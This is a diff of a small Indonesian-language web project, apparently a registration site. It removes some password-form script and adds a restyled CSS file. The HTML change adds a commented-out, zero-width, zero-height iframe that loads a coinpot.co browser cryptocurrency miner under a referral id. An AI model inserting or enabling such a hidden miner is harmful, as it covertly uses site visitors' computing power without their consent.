-          parpass.id = 'parpass';
-          parpass.innerText = res.status;
-          simpan.parentElement.appendChild(parpass);
-        }).catch((err)=>{
-          let parpassE = document.createElement('p');
-          loadingpass2.remove();
-          parpassE.style.color = 'red';
-          parpassE.style.display = 'inline';
-          parpassE.style.marginLeft = '20px';
-          parpassE.id = 'parpassE';
-          parpassE.innerText = 'Terjadi kesalahan';
-      });
-      });
     </script>
-  </body>
-</html>
+    <!-- <iframe scrolling="no" frameborder="0" src="https://coinpot.co/mine/bitcoincore/?ref=0C052766283C&mode=widget" style="overflow:hidden;width:0;height:0;"></iframe> -->
+</body>
+
+</html>--- a/css/style.css
+++ b/css/style.css
@@ -1,9 +1,216 @@
-.wrapfooter{
+* {
+    box-sizing: border-box;
+}
+
+html {
+    font-family: 'Roboto';
+}
+
+html,
+body {
+    margin: 0;
+    padding: 0;
+    width: 100%;
+}
+
+.wrapheader {
+    padding: 15px;
+    /* background-color: #1fc8db;
+          color: floralwhite; */
+    height: 150px;
+    border-bottom: 2px solid rgb(78, 136, 223);
+    display: table-cell;
+    vertical-align: middle;
+    text-align: center;
+    width: 100vw;
+}
+
+.title {
+    font-size: 1.2em;
+    line-height: 150%;
+}
+
+.gmd {
+    -webkit-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
+    -moz-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
+    -ms-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
+    -o-box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
+    box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.22);
+}
+
+.wrapbody {
+    visibility: hidden;
+    padding: 2%;
+    overflow: auto;
+}
+
+.bilah-kiri, .bilah-kanan{
+    float: left;
+    padding: 2%;
+    min-width: 360px;
+    width: 50%;
+    height: 50vh;
+}
+
+.info-disdik{
+    text-align: center;
+    border-left: rgba(128, 128, 128, 0.582) 2px solid;
+}
+
+#info{
+    overflow: scroll;
+    border-top: 1px solid rgba(111, 162, 255, 0.685);
+    text-align: justify;
+    height: 40vh;
+    padding: 20px;
+    font-size: 14px;
+}
+
+.wrapfooter {
     border-top: whitesmoke 3px solid;
     background-color: rgb(48, 156, 214);
-    position: relative;
-    top: 15vh;
     padding: 10px;
     color: rgb(255, 255, 255);
-    z-index: -1;
-}+    z-index: 2;
+    position: relative;
+    bottom: 0;
+    overflow: auto;
+}
+
+.img-footer img{
+    width: 70px;
+    margin-top: 15px;
+    margin-right: 50px;
+}
+
+.img-footer{
+    text-align: right;
+    float: left;
+    width: 30vw;
+    
+}
+
+.footer {
+    font-size: 10pt;
+    line-height: 150%;
+    float: left;
+    width: 40vw;
+    min-width: 360px;
+    padding-left: 30px;
+    border-left: 1px solid rgba(220, 220, 220, 0.603);
+}
+
+.wrap {
+    position: relative;
+}
+
+ul.nav {
+    margin: 0;
+}
+
+li.nav {
+    list-style: none;
+    display: inline-block;
+    margin: 0;
+    padding: 20px;
+    color: rgb(255, 255, 255);
+    cursor: pointer;
+}
+
+.matikan:disabled {
+    background-color: rgb(238, 178, 178) !important;
+}
+
+.matikan:hover {
+    box-shadow: none !important;
+}
+
+.matikan {
+    box-shadow: none !important;
+}
+
+td {
+    padding: 2% 0;
+    text-align: left;
+    vertical-align: middle;
+}
+
+.mendaftar {
+    position: relative;
+    background-color: #4CAF50;
+    border: none;
+    font-size: 15px;
+    color: #FFFFFF;
+    padding: 13px;
+    margin-top: 20px;
+    text-align: center;
+    transition-duration: 0.4s;
+    text-decoration: none;
+    overflow: hidden;
+    cursor: pointer;
+}
+
+.mendaftar:hover {
+    -webkit-box-shadow: 0px 10px 13px -7px #000000, 3px 3px 7px 1px rgba(79, 79, 79, 0);
+    box-shadow: 0px 10px 13px -7px #000000, 3px 3px 7px 1px rgba(79, 79, 79, 0);
+}
+
+.mendaftar:after {
+    content: "";
+    background: #f1f1f1;
+    display: block;
+    position: absolute;
+    opacity: 0;
+    transition: all 0.8s
+}
+
+.mendaftar:active {
+    transform: translate(0px, 3px);
+    box-shadow: none;
+    -webkit-box-shadow: none;
+    opacity: 1;
+    transition: 0s
+}
+
+.tableColor {
+    font-family: Arial, Helvetica, sans-serif;
+    border-collapse: collapse;
+    width: 100%;
+    max-width: 690px;
+}
+
+.tableColor td,
+.tableColor th {
+    border: 1px solid #ddd;
+    padding: 8px;
+}
+
+.tableColor tr:nth-child(even) {
+    background-color: #f2f2f2;
+}
+
+.tableColor tr:hover {
+    background-color: #ddd;
+}
+
+.tableColor th {
+    padding-top: 12px;
+    padding-bottom: 12px;
+    text-align: center;
+    background-color: #e25151;
+    color: white;
+}
+
+.tableColor input {
+    width: 100%;
+    height: 30px;
+    border: none;
+    margin: 0;
+    text-align: center;
+    font-size: 13pt;
+}
+
+#simpanPak {
+    margin: 0;
+}
+
